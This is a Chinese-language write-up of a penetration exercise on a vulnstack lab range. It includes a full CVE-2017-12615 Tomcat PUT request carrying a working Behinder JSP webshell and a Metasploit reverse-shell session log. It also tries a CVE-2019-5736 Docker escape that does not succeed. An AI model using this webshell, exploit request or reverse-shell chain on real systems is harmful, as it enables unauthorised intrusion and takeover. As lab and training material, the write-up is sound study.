问就是WEB不会了。觉得域渗透挺好玩的。下来试试
为了模拟真实环境,用了frps转发到公网。进行域渗透
环境地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/6/
本题涉及到反序列化漏洞、命令执行漏洞、Tomcat漏洞、MS系列漏洞、端口转发漏洞、以及域渗透
为了区分不同靶机,每台靶机都设置了不同的flag文件
拿WEBSHELL
访问ip:2002发现是tomcat

使用CVE-2017-12615直接put一个冰蝎马上去
漏洞本质Tomcat配置了可写(readonly=false),导致我们可以往服务器写文件
PUT /1.jsp/ HTTP/1.1
Host: IP:2002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mg;q=0.7
Cookie: phpMyAdmin=e0124cc7048852889c64764ae4da493b; pma_lang=zh_CN; JSESSIONID=1c1qh79w8zsqr4e79qjz7p28
Connection: close
Content-Length: 611
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp payload => java/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lport 1234 lport => 1234 msf5 exploit(multi/handler) > set lhost 0.0.0.0 lhost => 0.0.0.0 msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 0.0.0.0:1234 [*] Sending stage (53906 bytes) to 127.0.0.1 [*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:37264) at 2020-07-12 09:56:22 +0800 meterpreter > getuid Server username: root
设置环境前我们已经知道了他是docker环境,所以尝试逃逸
docker逃逸
搭建环境时候我们知道本地docker版本如下
ubuntu@ubuntu:~/Desktop/vulhub/struts2/s2-045$ sudo docker -v [sudo] password for ubuntu: Docker version 18.06.3-ce, build d7080c1
而CVE-2019-5736正好满足这个版本
github:CVE-2019-5736-PoC
Tested on Ubuntu 18.04, Debian 9, and Arch Linux. Docker versions 18.09.1-ce and 18.03.1-ce. This PoC does not currently work with Ubuntu 16.04 and CentOS.
Go checkout the exploit code from Dragon Sector (the people who discovered the vulnerability) here.What is it?
This is a Go implementation of CVE-2019-5736, a container escape for Docker. The exploit works by overwriting and executing the host systems runc binary from within the container.

改为反弹shell命令,使用go语言编译,得到main文件
安装go环境略,百度教程很多
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
通过冰蝎上传main文件,发现执行就爆炸。(虽然说爆炸了,但是后台是执行了./main的)
docker逃逸一直不成功。此帖子完结